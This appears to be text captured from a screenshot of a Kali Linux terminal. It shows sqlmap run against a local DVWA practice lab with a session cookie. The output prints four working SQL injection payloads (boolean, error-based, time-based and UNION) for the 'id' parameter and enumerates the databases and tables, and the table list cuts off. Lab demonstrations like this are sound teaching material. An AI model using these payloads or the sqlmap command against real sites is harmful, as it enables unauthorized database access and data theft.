 1 2 3 4 2
kali@kali: ~/sqlmap-dev
TTP
TREGON THE PUNDIT
File Actions Edit View Help
(kali㉿kali)-[~/sqlmap-dev]
$ sqlmap -u "http://127.0.0.1/vulnerabilities/sqli/?id=24&Submit=Submit#" --cookie="PHPSESSID=7di5lrtonq1b8goj2fq208o2o3; security=low" --tables
{1.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 22:58:22 /2022-12-07/
[22:58:22] [INFO] resuming back-end DBMS 'mysql'
[22:58:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=24' OR NOT 2333=2333#&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=24' OR (SELECT 1080 FROM(SELECT COUNT(*),CONCAT(0x71786a6a71,(SELECT (ELT(1080=1080,1))),0x71626b7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- qTva&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=24' AND (SELECT 7627 FROM (SELECT(SLEEP(5)))VSla)-- adQY&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=24' UNION ALL SELECT NULL,CONCAT(0x71786a6a71,0x47794c4d496d59426c5363596b4d724b6863477279685853677166447550774b4c7a697544516f46,0x71626b7071)#&Submit=Submit
---
[22:58:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[22:58:22] [INFO] fetching database names
[22:58:23] [INFO] fetching tables for databases: 'dvwa, information_schema'
Database: dvwa
[2 tables]
| guestbook |
| users |
Database: information_schema
[78 tables]
| ALL_PLUGINS |
Right Ctrl